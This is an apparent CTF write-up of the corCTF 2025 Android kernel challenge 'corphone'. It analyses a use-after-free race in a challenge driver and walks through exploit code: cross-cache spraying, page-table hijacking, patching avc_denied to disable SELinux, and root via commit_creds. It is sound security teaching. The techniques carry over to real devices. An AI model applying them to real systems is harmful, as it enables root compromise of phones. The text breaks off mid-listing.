corCTF 2025 - corphone
Last week, I participated in corCTF as part of team Billy (simply because my friend Billy (@st424204) was also playing it in his free time) and solved an Android pwn challenge, corphone. Although I had some prior research experience with Android, this was the first time I successfully achieved LPE on it!
This post is not only a write-up for the challenge but also includes some notes on Android exploitation. Hope you find it helpful!
By the way, you can also refer to this GitHub repo for the author’s version of the exploitation, which should be more stable and understandable than mine.
Thanks to the author, devil (d3vil), for creating this awesome challenge, and to Billy for playing it with me 🙂.
1. Introduction
The attachment INSTRUCTIONS.md provides clear steps for setting up the environment. You can follow it to get everything ready quickly. Out of curiosity, I also analyzed the setup process. If you are not interested in how this system was built, you may skip this section.
After unpacking corphone-local.tar.gz, the output directory local-docker will look like this:
.
├── build-docker-image.sh
├── corav.diff
├── corphone
├── Dockerfile
├── exp2sc.py
├── files
│   ├── cuttlefish-packages
│   │   ├── cuttlefish-base_1.12.0_amd64.deb
│   │   └── cuttlefish-user_1.12.0_amd64.deb
│   ├── image
│   │   ├── bd.apk
│   │   ├── corctl
│   │   ├── magiskpolicy
│   │   └── mm.apk
│   └── kernel
│       ├── bzImage
│       └── initramfs.img
├── notabackdoor2-apk
│   └── notabackdoor2.zip
└── System.map
build-docker-image.sh,corphone,Dockerfile: Scripts for setting up the environment.corav.diff: An Android kernel patch that implements a vulnerable built-in driver.notabackdoor2-apk: A backdoor application used for debugging and uploading exploits. This application mimics an untrusted real-world app.exp2sc.py: Converts a static binary to shellcode, which is later executed by the backdoor application.files/cuttlefish-packages: Cuttlefish, a Google tool for running Android Virtual Devices (AVD).files/image: Magisk, a rooting tool for Android. Its utilitymagiskpolicycan patch SELinux policies at runtime.bd.apkis the backdoor app, whilemm.apkis “Mattermost,” a chatroom service.
files/kernel: The compiled kernel and initramfs.
The script build-docker-image.sh downloads two files: android-img.zip and cvd-host_package.tar.gz.
The former contains files required for booting Android (unclear if they are auto-generated or manually packaged):
.
├── android-info.txt
├── boot.img
├── fastboot-info.txt
├── init_boot.img
├── super.img
├── userdata.img
├── vbmeta.img
├── vbmeta_system_dlkm.img
├── vbmeta_system.img
├── vbmeta_vendor_dlkm.img
└── vendor_boot.img
The latter contains host-side components used by Cuttlefish.
Finally, a Docker image is built, running Cuttlefish on Debian 12.
# [...]
COPY ./files/cuttlefish-packages/cuttlefish-*.deb /root/debian/
RUN apt install -y --no-install-recommends -f \
    /root/debian/cuttlefish-base_*.deb \
    /root/debian/cuttlefish-user_*.deb
# [...]
After building, we can use the corphone script to start a Docker container. The command will then be passed through to the corctl script inside the container.
run_cuttlefish() {
    local cmd="$1"
    docker run --rm -it \
        --name corphone \
        --network bridge \
        --privileged \
        -v "$(pwd)/volumes/kernel:/root/kernel:ro" \
        -v "$(pwd)/volumes/image:/root/image:rw" \
        -v "$(pwd)/volumes/instance:/root/instance:rw" \
        -v "$(pwd)/volumes/tmp:/tmp:rw" \
        cuttlefish:latest \
        /root/image/corctl "$cmd"
}
First, we execute ./corphone create to create an instance. This triggers the create_instance() function.
Note: I removed some commands and expanded certain variables/functions for clarity.
create_instance() {

    service cuttlefish-host-resources start
    service cuttlefish-operator status

    cvd create \
        --num_instances=1 \
        --base_instance_num=1 \
        --host_path /root/image \
        --product_path /root/image \
        -instance_dir /root/instance \
        -initramfs_path /root/kernel/initramfs.img \
        -kernel_path /root/kernel/bzImage \
        -report_anonymous_usage_stats=n \
        -cpus=4 \
        -memory_mb=4096
}
Next, the instance is set up. This includes patching SELinux rules so the target device can be accessed by the untrusted application, installing applications, and forwarding the backdoor and ADB ports.
corphone_setup() {
    adb connect 127.0.0.1:$ADB_PORT

    ####### allow_corav_access() #######
    adb shell su 0 /system/bin/chmod 0644 /dev/corav
    adb push /root/image/magiskpolicy /data/local/tmp/m >/dev/null 2>&1
    adb shell 'su 0 chcon u:object_r:corav_device:s0 /dev/corav' >/dev/null 2>&1
    adb shell 'su 0 /data/local/tmp/m --live "type corav_device"'
    adb shell 'su 0 /data/local/tmp/m --live "allow untrusted_app corav_device chr_file open"'
    adb shell 'su 0 /data/local/tmp/m --live "allow untrusted_app corav_device chr_file read"'
    adb shell 'su 0 /data/local/tmp/m --live "allow untrusted_app corav_device chr_file ioctl"'
    adb shell 'su 0 /data/local/tmp/m --print-rules | grep corav || echo Error'
    adb shell 'su 0 rm /data/local/tmp/m'

    ####### install apk #######
    ### am: Activity Manager, pm: Package Manager
    adb install /root/image/bd.apk
    adb shell am force-stop com.example.notabackdoor2
    adb shell pm grant com.example.notabackdoor2 android.permission.ACCESS_COARSE_LOCATION
    adb shell pm grant com.example.notabackdoor2 android.permission.ACCESS_BACKGROUND_LOCATION
    adb shell am start -n com.example.notabackdoor2/com.example.notabackdoor2.MainActivity

    # [...]

    ####### forward network #######
    ### adb
    socat TCP-LISTEN:6666,fork,reuseaddr,bind=0.0.0.0 TCP:127.0.0.1:6520 &

    ### apk
    adb -a forward tcp:6969 tcp:6969 > /dev/null 2>&1
    socat TCP-LISTEN:1337,fork,reuseaddr,bind=0.0.0.0 TCP:127.0.0.1:6969 # become frontend process
}
In the end, we can connect to container-ip:1337 from the host to interact with the backdoor application:
aaa@aaa:~$ nc 172.17.0.2 1337
 | Backdoor | Say the magic word:
We can also connect to container-ip:6666 to obtain a shell:
aaa@aaa:~$ adb connect 172.17.0.2:6666
connected to 172.17.0.2:6666

aaa@aaa:~$ adb shell
vsoc_x86_64_only:/ $
2. Challenge
2.1. Analyze
The corav.diff patch implements an access vector device at /dev/corav.
static struct miscdevice corav_misc = {
    .minor = MISC_DYNAMIC_MINOR,
    .name  = "corav",
    .fops  = &corav_fops,
    .mode  = 0644,
};

static const struct file_operations corav_fops = {
    .owner          = THIS_MODULE,
    .unlocked_ioctl = corav_ioctl,
};
The ioctl handler expects the user to pass a struct corav_user_entry object as a parameter. This structure contains a file signature, a set of flags (risk, root_only), and a file path.
struct corav_user_entry {
    uint64_t sig;
    enum corav_risk risk;
    bool root_only;
    char path[CORAV_MAX_PATH_SIZE];
};
There are three commands: CORCTL_INSERT, CORCTL_UPDATE, and CORCTL_DELETE.
The first command, CORCTL_INSERT, is handled by corav_insert(). This function reads up to 512 bytes from the specified file, allocates a struct corav_entry object, and stores it in a bucket. Finally, it returns the file signature to the user as an identifier for the entry.
static long corav_insert(struct corav_user_entry *ue, uint64_t *out)
{
    struct corav_entry *e;
    uint64_t sig;
    long ret;

    ret = corav_calc_file_content_sig_from_path(ue->path, &sig);
    // [...]
    e = corav_alloc_entry(ue, sig);
    // [...]
    ret = corav_insert_entry_locked(e);
    // [...]
    *out = sig;
    return ret;
}
The second command, CORCTL_UPDATE, is handled by corav_update(). This function first looks up the existing corav_entry by its signature. It then reads the file, calculates a new signature, and updates the entry with the new signature and flags.
static long corav_update(struct corav_user_entry *ue, uint64_t *out)
{
    uint64_t old_sig = ue->sig;
    struct corav_entry *e;
    uint64_t new_sig;
    long ret = -ENOENT;

    e = corav_lockup_entry_locked(old_sig);
    // [...]
    ret = corav_calc_file_content_sig_from_path(ue->path, &new_sig);
    // [...]
    ret = corav_update_entry_locked(e, new_sig, ue->risk, ue->root_only);
    // [...]
    *out = new_sig;
    return ret;
}
The third command, CORCTL_DELETE, is handled by corav_remove(). This function reads the file at the specified path, calculates its signature, and looks up the corresponding entry. If the entry is found, it is removed from the bucket and released.
static long corav_remove(struct corav_user_entry *ue, uint64_t *out)
{
    struct corav_entry *e;
    uint64_t sig;
    long ret;

    ret = corav_calc_file_content_sig_from_path(ue->path, &sig);
    // [...]
    e = corav_remove_entry_locked(sig);
    // [...]
    corav_free_entry(e);

    return ret;
}
This built-in driver also registers a hook function, corav_scan(), at the SELinux hook point bprm_check_security.
void __init corav_selinux_init(void)
{
    security_add_hooks(corav_hooks, ARRAY_SIZE(corav_hooks), "corav");
}

static struct security_hook_list corav_hooks[] = {
    LSM_HOOK_INIT(bprm_check_security, corav_scan),
};
The corav_scan() function performs a sanitization check whenever SYS_execve is invoked. First, it prevents the root user from executing certain hardcoded binaries, such as /bin/sh (which explains why adb shell su 0 sh always fails).
After that, it calculates the signature of the binary being executed and looks up the corresponding entry. If the entry is not found, execution is allowed; otherwise, the function either returns the error code -EACCES or directly kills the process.
static int corav_scan(struct linux_binprm *bprm)
{
    // Hardcoded binaried check
    // [...]

    // [...]
    ret = corav_calc_file_content_sig(bprm->file, &sig);

    // [...]
    e = corav_lockup_entry_locked(sig);

    // [...]
    if (e->risk >= RISK_MODERATE) {
        // [...]
        ret = -EACCES;
    }

    if (e->risk >= RISK_HIGH)
        send_sig_info(SIGKILL, SEND_SIG_NOINFO, current);
    // [...]
}
2.2. Vulnerability
Delving into the internal implementation, we found that the lookup function corav_lockup_entry_locked() (and, while writing this post, I realized it should be named lookup_entry_locked() rather than lockup xD), the insert function corav_insert_entry_locked(), the update function corav_update_entry_locked() and the remove function corav_remove_entry_locked() are all invoked with the lock held, which appears correct and should not cause any issues.
However, in corav_update(), the entire update process acquires the lock twice. It first retrieves the entry while holding the lock, then releases it before reading data from the file. Later, it acquires the lock again to update the entry, but during this window the entry may be freed by another thread, leading to a use-after-free on struct corav_entry.
static long corav_update(struct corav_user_entry *ue, uint64_t *out)
{
    uint64_t old_sig = ue->sig;
    struct corav_entry *e;
    uint64_t new_sig;
    long ret = -ENOENT;

    e = corav_lockup_entry_locked(old_sig);
    // [...]
    ret = corav_calc_file_content_sig_from_path(ue->path, &new_sig);
    // [...]

    // At this point, the entry `e` may already have been freed.
    ret = corav_update_entry_locked(e, new_sig, ue->risk, ue->root_only);
    // [...]
    *out = new_sig;
    return ret;
}
Although the time window is small and the race is hard to trigger, we can address it by examining how corav_calc_file_content_sig_from_path() works: it internally calls kernel_read() to read data, which can block.
static int corav_calc_file_content_sig_from_path(char *path, uint64_t *sig)
{
    struct file *f;
    int ret;

    f = filp_open(path, 0, 0);
    // [...]
    ret = corav_calc_file_content_sig(f, sig);
    // [...]
    filp_close(f, NULL);
    return ret;
}

static int corav_calc_file_content_sig(struct file *f, uint64_t *sig)
{
    char data[CORAV_SAMPLE_SIZE /* 512 */];
    loff_t pos = 0;
    long bytes;

    bytes = kernel_read(f, data, CORAV_SAMPLE_SIZE, &pos);
    // [...]
    *sig = corav_hash64(data, bytes);
    return 0;
}
By passing a pipe via /proc/self/fd/<pipe_fd> to corav_update(), we can fully control the race condition, making the exploit much more stable.
3. Exploitation
3.1. Reclaim the Free Entry
Once the race triggers, we can assume that the entry e has been freed inside corav_update_entry_locked(). This function first calls corav_verify_entry() to validate the entry and then calls corav_update_entry() to update the old entry.
static int corav_update_entry_locked(struct corav_entry *e, uint64_t sig, enum corav_risk risk, bool root_only)
{
    struct corav_bucket *old_b = corav_stob(e->sig);
    struct corav_bucket *new_b = corav_stob(sig);
    int ret;

    // Do some lock operations
    // [...]

    corav_verify_entry(e);
    ret = corav_update_entry(old_b, new_b, e, sig, risk, root_only);

    // Do some unlock operations
    // [...]

    return ret;
}
corav_update_entry() removes the entry from the original bucket (implemented as an rbtree), updates several fields, and inserts it into another rbtree — allowing later access to the freed entry object.
static int corav_update_entry(struct corav_bucket *old_b, struct corav_bucket *new_b, struct corav_entry *e, uint64_t sig, enum corav_risk risk, bool root_only)
{
    int ret = -EEXIST;

    // [...]
    corav_remove_entry(old_b, e);
    // [...]
    e->sig = sig;
    // [...]
    ret = corav_insert_entry(new_b, e);
    return ret;
}
However, corav_free_entry() resets certain fields before freeing the entry:
static void corav_free_entry(struct corav_entry *e)
{
    e->sig = 0;
    e->status = CORAV_ENTRY_DEAD;
    kfree(e);
}
And corav_verify_entry() will trigger a kernel panic if these fields contain invalid values:
static inline void corav_verify_entry(const struct corav_entry *e)
{
    BUG_ON(e->status != CORAV_ENTRY_ALIVE || e->sig == 0);
}
This implies we must either reclaim the freed entry as another corav_entry or cross-cache it with objects of a different type.
Unfortunately, calling corav_update_entry() on the reclaimed corav_entry object does not cause any issues in this case, so we need to find some candidate objects for cross-cache.
A common target is the page backing struct pipe_buffer, which allows us to read the data by reading from the pipe and overwrite it by writing to the pipe.
3.2. Spray the Entries
During the CTF, the success rate of reclaiming the entry object in my exploit was relatively low, which was quite frustrating. After comparing my exploit with the author’s, we discovered that the author used a pipe fd to store data for command usage, whereas my exploit relied on the file /storage/emulated/0/Download/test. This file resides under the mount point /storage/emulated, which is mounted as a FUSE filesystem.
Since read/write operations on a FUSE filesystem are significantly slower than those on a pipe, this not only reduced the spraying efficiency but also introduced potential side effects (our target page may be reclaimed accidentally by its write handler).
=> __alloc_pages
=> __folio_alloc
=> __filemap_get_folio
=> pagecache_get_page
=> f2fs_write_begin
=> generic_perform_write
=> f2fs_file_write_iter
=> do_iter_write
=> vfs_iter_write
=> fuse_passthrough_write_iter
=> fuse_file_write_iter
=> vfs_write
=> ksys_write
=> __x64_sys_write
As a result, I revised my exploit by following the author’s approach and using a pipe fd to store data:
- Open a pipe.
- Use the write-end to store data.
- Pass the read-end to the command handler.
Except for the file path, the cross-cache for corav_entry is similar to another kernel challenge. The relevant code snippet can be found in the exploit:
// [...]
printf("[+] create user entries in CPU-0\n");
{
    pin_on_cpu(0);
    struct corav_user_entry ue = {};
    strcpy(ue.path, tmp_file_path);

    for (val = 0; val < 0x2000; val++) {
        set_tmp_data(val);
        SYSCHK(ioctl(corav_fd, CORCTL_INSERT, &ue));

        if (val == 0x1000) {
            target_sig = ue.sig;
            printf("[+] target sig: %016lx\n", target_sig);
        }
    }
}

// [...]

printf("[+] delete all user entries\n");
{
    struct corav_user_entry ue = {};
    strcpy(ue.path, tmp_file_path);

    for (val = 0; val < 0x2000; val++) {
        set_tmp_data(val);
        SYSCHK(ioctl(corav_fd, CORCTL_DELETE, &ue));
    }
}
// [...]
3.3. Spray the Pipe Page
By default, a pipe is allocated 16 pages. Therefore, one can either create many pipes and use only a single page from each, or create fewer pipes and fully populate all 16 pages. In my exploit, I chose the latter approach.
Moreover, since corav_verify_entry() validates the entry object and is invoked frequently, and corav_remove_entry() treats the ->node field as an rbtree node, it is necessary to craft fake entries with a non-zero signature, a valid magic number, and a properly initialized rbtree structure. Luckily, setting these fields to NULL appears sufficient to bypass all the checks inside __rb_erase_augmented().
The relevant part of the pipe-spraying code is shown below:
// [...]
printf("[+] try to reclaim free slabs as pipe pages\n");
{
    for (int i = 0; i < sizeof(tmp_buffer); i += 64) {
        *(unsigned long *)&tmp_buffer[i + 0x0] = 0x6969696969696969UL;
        *(unsigned long *)&tmp_buffer[i + 0x8] = CORAV_ENTRY_ALIVE; // magic number
    }

    for (int i = 0; i < RECLAIM_PIPE_COUNT; i++) {
        for (int j = 0; j < 16; j++) {
            SYSCHK(write(reclaim_pfds[i][1], tmp_buffer, sizeof(tmp_buffer)));
        }
    }
}
// [...]
3.4. Primitive - Page UAF
Once a pipe buffer is inserted into the bucket, the question is: what can we do next?
Intuitively, one might attempt to leak a kernel address through rbtree operations and then corrupt the rbtree structure to escalate into a more powerful primitive. However, there is actually a simpler approach to achieving a page UAF, which is also something I learned from the STAR Labs Summer Pwnables challenge (thanks Billy for reminding me during the game).
For readers interested in the details, please refer to my other post, specifically the section “3.4. Intended Solution.”
In short, we can remove the victim entry and thereby release it. Once the remove handler invokes kfree(), the entry e actually resides somewhere within the pipe page. Since this address does not belong to any slab, the function free_large_kmalloc() [1] is invoked.
void kfree(const void *object)
{
    struct folio *folio;
    struct slab *slab;
    struct kmem_cache *s;
    void *x = (void *)object;

    // [...]
    folio = virt_to_folio(object);
    if (unlikely(!folio_test_slab(folio))) {
        free_large_kmalloc(folio, (void *)object); // [1]
        return;
    }
    // [...]
}
The function free_large_kmalloc() only raises a warning if the target object is located in an order-0 page [2]. Execution then continues, and the function eventually calls folio_put() [3] to release the page.
static void free_large_kmalloc(struct folio *folio, void *object)
{
    unsigned int order = folio_order(folio);

    // [...]
    if (WARN_ON_ONCE(order == 0)) // [2]
        pr_warn_once("object pointer: 0x%p\n", object);

    // [...]
    __folio_clear_large_kmalloc(folio);
    folio_put(folio); // [3]
}
At this point, the pipe page is freed, leaving us with a powerful page UAF primitive. Awesome!
3.5. Hijack Page Table
3.5.1. empty_zero_page
We chose to use the page UAF primitive to hijack the page table, as this allows direct overwriting of kernel code. Besides the page table, one could also hijack shared libraries or other memory structures.
For my exploit, I used 0x80000000UL as the base address, and its page table layout is as follows:
- PT (bits 20–12): 0
- PD (bits 29–21): 0
- PDPT (bits 38–30): 2
- PML4 (bits 47–39): 0
During initialization, I populated the first page. As a result, the kernel allocated the required PML4, PDPT, PD, and PT internally. This ensures that subsequent allocations only require new PT entries, rather than higher-level page table structures.
#define BASE_MMAP_ADDR ((void *)0x80000000UL)
SYSCHK(mmap(BASE_MMAP_ADDR, 0x1000, PROT_READ | PROT_WRITE, MAP_ANON | MAP_PRIVATE | MAP_POPULATE, -1, 0));
Once the page UAF was obtained, I populated multiple pages and readed the mapped memory to trigger faults in the empty_zero_page.
printf("[+] spray pgtable\n");
{
    for (int i = 1; i < 512; i++) {
        void *ptr = (void *)BASE_MMAP_ADDR + i * 0x200000;
        SYSCHK(mmap(ptr, 0x1000, PROT_READ | PROT_WRITE, MAP_ANON | MAP_PRIVATE, -1, 0));
        if (*(volatile char *)ptr) printf("owo\n");
    }
}
The empty_zero_page is a 0x1000-sized kernel variable filled entirely with zeros. It is used to avoid redundant anonymous memory allocations. This special page is installed by the page-fault handler whenever a fault is triggered by reading from an anonymous page.
static vm_fault_t do_anonymous_page(struct vm_fault *vmf)
{
    // [...]
    /* Use the zero-page for reads */
    if (!(vmf->flags & FAULT_FLAG_WRITE) &&
            !mm_forbids_zeropage(vma->vm_mm)) {
        entry = pte_mkspecial(pfn_pte(my_zero_pfn(vmf->address),
                        vma->vm_page_prot));
        // [...]
        goto setpte;
    }
    // [...]
setpte:
    // [...]
    set_pte_at(vma->vm_mm, vmf->address, vmf->pte, entry);
    // [...]
}

#define my_zero_pfn(addr)    page_to_pfn(ZERO_PAGE(addr))

/*
 * ZERO_PAGE is a global shared page that is always zero: used
 * for zero-mapped memory areas etc..
 */
extern unsigned long empty_zero_page[PAGE_SIZE / sizeof(unsigned long)]
    __visible;
#define ZERO_PAGE(vaddr) ((void)(vaddr),virt_to_page(empty_zero_page))
Since it resides in kernel data, we can use its physical address to calculate the physical address of the kernel text.
3.5.2. Trampoline PGD
Even without using empty_zero_page, Linux still has some fixed physical addresses, and we can leak addresses from them.
root@lts-6:/# cat /proc/iomem
00000000-00000fff : Reserved
00001000-0009fbff : System RAM
0009fc00-0009ffff : Reserved
000a0000-000bffff : PCI Bus 0000:00
000c0000-000c9bff : Video ROM
000ca000-000cadff : Adapter ROM
000cb000-000cb5ff : Adapter ROM
000f0000-000fffff : Reserved
# [...]
In author’s exploit, one of the referenced addresses is 0x9c000. This address corresponds to real_mode_header->trampoline_pgd [1], which is the PGD page table used in real mode.
static void __init setup_real_mode(void)
{
    u64 *trampoline_pgd;
    // [...]
    trampoline_pgd = (u64 *) __va(real_mode_header->trampoline_pgd /* 0x9c000 */); // [1]
    trampoline_pgd[0] = trampoline_pgd_entry.pgd;
    // [...]
}
Its first entry is initialized in the function init_trampoline_kaslr() [2], which allocates a page using alloc_low_page() [3].
static void __init init_trampoline(void)
{
    // [...]
    else
        init_trampoline_kaslr(); // <------------
}

void __meminit init_trampoline_kaslr(void)
{
    // [...]
    pud_page_tramp = alloc_low_page(); // [3]

    // [...]
    else {
        trampoline_pgd_entry =
            __pgd(_KERNPG_TABLE | __pa(pud_page_tramp)); // [2]
    }
}
The page is allocated internally from the PGT buffer.
static inline void *alloc_low_page(void)
{
    return alloc_low_pages(1); // <------------
}

__ref void *alloc_low_pages(unsigned int num)
{
    // [...]
    else {
        pfn = pgt_buf_end;
        pgt_buf_end += num;
    }
}
The PGT buffer is initialized in early_alloc_pgt_buf(), and its memory comes from extend_brk().
void  __init early_alloc_pgt_buf(void)
{
    unsigned long tables = INIT_PGT_BUF_SIZE;
    phys_addr_t base;

    base = __pa(extend_brk(tables, PAGE_SIZE)); // <------------

    pgt_buf_start = base >> PAGE_SHIFT;
    pgt_buf_end = pgt_buf_start;
    pgt_buf_top = pgt_buf_start + (tables >> PAGE_SHIFT);
}

void * __init extend_brk(size_t size, size_t align)
{
    size_t mask = align - 1;
    void *ret;

    _brk_end = (_brk_end + mask) & ~mask;
    ret = (void *)_brk_end;
    _brk_end += size;
    memset(ret, 0, size);
    return ret;
}

unsigned long _brk_start = (unsigned long)__brk_base;
unsigned long _brk_end   = (unsigned long)__brk_base;
Finally, we can see that the brk area is actually kernel data. This explains why the physical address 0x9c000 contains another physical address located around the kernel base.
// arch/x86/kernel/vmlinux.lds.S

// [...]
. = ALIGN(PAGE_SIZE);
.brk : AT(ADDR(.brk) - LOAD_OFFSET) {
    __brk_base = .;
    . += 64 * 1024;        /* 64k alignment slop space */
    *(.bss..brk)        /* areas brk users have reserved */
    __brk_limit = .;
}
// [...]
3.6. Overwrite Kernel Function
Now we have the physical addrss of kernel text and can fully control page table, so we can overwrite the kernel function!
To archieve full root, we need to know mitigations on Android and try to bypass them.
3.6.1. SELinux
SELinux is a rule-based framework for enforcing mandatory access control (MAC) security policies. Rules define how subjects (domains) can interact with objects (types), specifying permissions and constraints. Common rule types include:
- allow: A whitelist rule permitting a subject (domain) to perform specific operations on an object.
- auditallow, dontaudit, neverallow: Control auditing behavior, specifying whether an access attempt is logged, ignored, or explicitly prohibited.
- type_transition: Specifies the default type assigned to a newly created object in a given context.
- type_change: Defines the type to assign when relabeling (changing the type) of an existing object.
- … and others.
An access vector (AV) defines which permissions a subject (process or domain) has on a particular object (file, device, socket, etc.). The general form is:
<subject> <object>:<class> { <permissions> };
- subject: The domain (process context, e.g.,
untrusted_app). - object: The type of the target resource (e.g.,
gxp_device). - class: The object class (e.g.,
file,dir,chr_file,socket). - permissions: The permitted operations (e.g.,
read,write,open).
For example,
allow untrusted_app gxp_device:chr_file { read write open };
This is an allow rule. It grants processes running in the domain untrusted_app permission to perform read, write, and open operations on the object gxp_device, which belongs to the chr_file class.
With SELinux enabled, even the root user cannot access all resources. Therefore, it is necessary to disable it in order to bypass these restrictions.
But how does SELinux work? Let’s look at the kernel implementation.
The kernel function registers security hooks (functions prefixed with security_) to check permissions in almost every operation. For example, consider SYS_fork. During the process duplication, the function security_task_alloc() is invoked to perform a security check.
This function then calls call_int_hook() to iterate over &security_hook_heads.task_alloc and invoke the registered SELinux hook selinux_task_alloc(), which validates whether the process has sufficient permissions to create a copy of itself.
int security_task_alloc(struct task_struct *task, unsigned long clone_flags)
{
    int rc = lsm_task_alloc(task);

    if (rc)
        return rc;
    rc = call_int_hook(task_alloc, 0, task, clone_flags);
    if (unlikely(rc))
        security_task_free(task);
    return rc;
}

static int selinux_task_alloc(struct task_struct *task,
                  unsigned long clone_flags)
{
    u32 sid = current_sid();

    return avc_has_perm(&selinux_state,
                sid, sid, SECCLASS_PROCESS, PROCESS__FORK, NULL);
}
Within avc_has_perm(), the function avc_has_perm_noaudit() is called to perform the permission check, and avc_audit() is called to determine whether an audit message should be generated.
int avc_has_perm(struct selinux_state *state, u32 ssid, u32 tsid, u16 tclass,
         u32 requested, struct common_audit_data *auditdata)
{
    struct av_decision avd;
    int rc, rc2;

    rc = avc_has_perm_noaudit(state, ssid /* source/domain id */,
                                     tsid /* target id */,
                                     tclass /* target class */,
                                     requested /* operation */, 0, &avd);

    rc2 = avc_audit(state, ssid, tsid, tclass, requested, &avd, rc,
            auditdata);
    if (rc2)
        return rc2;
    return rc;
}
avc_has_perm_noaudit() first looks up the corresponding rule from the Access Vector Cache (AVC). If the requested operations are not in the allow list [1], avc_denied() [2] is called to perform further checks.
inline int avc_has_perm_noaudit(struct selinux_state *state,
                u32 ssid, u32 tsid,
                u16 tclass, u32 requested,
                unsigned int flags,
                struct av_decision *avd)
{
    struct avc_node *node;

    // [...]
    node = avc_lookup(state->avc, ssid, tsid, tclass);

    // [...]
    denied = requested & ~(avd->allowed); // [1]
    if (unlikely(denied))
        rc = avc_denied(state, ssid, tsid, tclass, requested, 0, 0, // [2]
                flags, avd);

    // [...]
    return rc;
}
Since the SELinux is always in enforcing mode, and the AV domain is typically not in permissive mode, the check fails and returns -EACCES [3].
static noinline int avc_denied(struct selinux_state *state,
                   u32 ssid, u32 tsid,
                   u16 tclass, u32 requested,
                   u8 driver, u8 xperm, unsigned int flags,
                   struct av_decision *avd)
{
    if (flags & AVC_STRICT)
        return -EACCES;

    if (enforcing_enabled(state) && // [3]
        !(avd->flags & AVD_FLAGS_PERMISSIVE))
        return -EACCES;

    // [...]
    return 0;
}
To disable SELinux, the most effective way is to patch avc_denied() so that it always returns zero, meaning the permission check always succeeds. The relevant part of the exploit is shown below:
printf("[+] overwrite avc_denied: 0x%016lx\n", avc_denied_w_pte);
{
    // xor rax, rax ; ret
    unsigned char avc_denied_shellcode[] = {0x48, 0x31, 0xc0, 0xc3};
    SYSCHK(write(reclaim_pfds[victim_pipe_idx][1], &avc_denied_w_pte, sizeof(avc_denied_w_pte)));

    // back to tmp_page again
    unsigned long read_data;
    SYSCHK(read(reclaim_pfds[victim_pipe_idx][0], &read_data, sizeof(read_data)));

    for (int i = 1; i < 512; i++) {
        void *ptr = (void *)BASE_MMAP_ADDR + i * 0x200000;
        memcpy(ptr + avc_denied_offset, avc_denied_shellcode, sizeof(avc_denied_shellcode));
    }
}
3.6.2. Patch the corav Check
Furthermore, the corav_scan() function is invoked whenever a binary is executed. It blocks certain binaries from being used, so we need to patch corav_initialized to zero in order to disable this access check. Otherwise, spawning a shell would not be allowed.
static int corav_scan(struct linux_binprm *bprm)
{
    // [...]
    if (!corav_initialized)
        return 0;
    // [...]
}
3.6.3. Other Mitigations
To escalate privileges to the root user, I first referred to the USMA attack and patched one byte in __sys_setresuid() to bypass the ns_capable_setid() check:
long __sys_setresuid(uid_t ruid, uid_t euid, uid_t suid)
{
    // [...]
    if ((ruid_new || euid_new || suid_new) &&
        !ns_capable_setid(old->user_ns, CAP_SETUID))
        return -EPERM;
    // [...]
}
However, the root user does not gain full control over resources because it has no capabilities. For example, even the /tmp directory owned by the shell user cannot be accessed:
:/ # cat /proc/$$/status | grep Cap
CapInh: 0000000000000000
CapPrm: 0000000000000000
CapEff: 0000000000000000
CapBnd: 0000000000000000
CapAmb: 0000000000000000

:/ # ls -al /tmp
ls: /tmp: Permission denied
Moreover, due to the mount namespace, a shell spawned by an untrusted application can only access a limited view of the filesystem. This can be verified by comparing the namespaces of the init process (PID 1) and the reverse shell process (PID 2525):
aaa@aaa:~$ adb shell su 0 ls -al /proc/2525/ns/
total 0
dr-x--x--x 2 root u0_a116 0 2025-09-08 06:19 .
dr-xr-xr-x 9 root u0_a116 0 2025-09-08 04:45 ..
lrwxrwxrwx 1 root u0_a116 0 2025-09-08 06:19 cgroup -> cgroup:[4026531835]
lrwxrwxrwx 1 root u0_a116 0 2025-09-08 06:19 mnt -> mnt:[4026533945] # <------------------
lrwxrwxrwx 1 root u0_a116 0 2025-09-08 06:19 net -> net:[4026531840]
lrwxrwxrwx 1 root u0_a116 0 2025-09-08 06:19 uts -> uts:[4026531838]

aaa@aaa:~$ adb shell su 0 ls -al /proc/1/ns/
total 0
dr-x--x--x 2 root root 0 2025-09-08 04:44 .
dr-xr-xr-x 9 root root 0 2025-09-08 04:44 ..
lrwxrwxrwx 1 root root 0 2025-09-08 06:20 cgroup -> cgroup:[4026531835]
lrwxrwxrwx 1 root root 0 2025-09-08 04:44 mnt -> mnt:[4026533086] # <------------------
lrwxrwxrwx 1 root root 0 2025-09-08 06:20 net -> net:[4026531840]
lrwxrwxrwx 1 root root 0 2025-09-08 06:20 uts -> uts:[4026531838]
And also, /proc is mounted with the option hidepid=invisible. This option makes processes owned by other UIDs invisible, further isolating the environment. Only processes that belong to group 3009 (AID_READPROC) are allowed to view the entire /proc/.
:/ $ mount | grep hide
proc on /proc type proc (rw,relatime,gid=3009,hidepid=invisible)
This check is performed by the function proc_pid_readdir() when listing /proc entries. If has_pid_permissions() returns false, the corresponding process entry will be skipped [1].
int proc_pid_readdir(struct file *file, struct dir_context *ctx)
{
    // [...]
    for (iter = next_tgid(ns, iter);
         iter.task;
         iter.tgid += 1, iter = next_tgid(ns, iter)) {
        char name[10 + 1];
        unsigned int len;

        cond_resched();
        if (!has_pid_permissions(fs_info, iter.task, HIDEPID_INVISIBLE)) // [1]
            continue;

        // [...]
    }
}
The has_pid_permissions() function checks whether the current hidepid level is lower than the required threshold [2], which in this case is HIDEPID_INVISIBLE. It then verifies whether the current process belongs to group 3009 [3]. Finally, it attempts a ptrace access to the target process, [4] returning true if successful.
This is why a process with UID 0 may still be unable to read information about other UID 0 processes from /proc.
static bool has_pid_permissions(struct proc_fs_info *fs_info,
                 struct task_struct *task,
                 enum proc_hidepid hide_pid_min)
{
    // [...]
    if (fs_info->hide_pid == HIDEPID_NOT_PTRACEABLE)
        return ptrace_may_access(task, PTRACE_MODE_READ_FSCREDS);

    if (fs_info->hide_pid < hide_pid_min) // [2]
        return true;
    if (in_group_p(fs_info->pid_gid)) // [3]
        return true;
    return ptrace_may_access(task, PTRACE_MODE_READ_FSCREDS); // [4]
}
Additionally, although not directly related to privilege escalation, Android applies certain seccomp rules to untrusted applications, which means some syscalls are not allowed.
aaa@aaa:~$ adb shell cat /proc/2525/status | grep Seccomp
Seccomp:                2
Seccomp_filters:        1
You can find the actual restricted syscalls in the bionic source code. The final seccomp allowlist is derived as: SYSCALLS.TXT - SECCOMP_BLOCKLIST.TXT + SECCOMP_ALLOWLIST.TXT.
3.6.4. Bypass Them and Get Root
The capabilities are stored in struct cred, along with the UID and GID. Therefore, injecting shellcode that calls commit_creds(prepare_kernel_cred(NULL)) to reuse the cred of &init_task is sufficient.
struct cred {
    // [...]
    kuid_t uid;        /* real UID of the task */
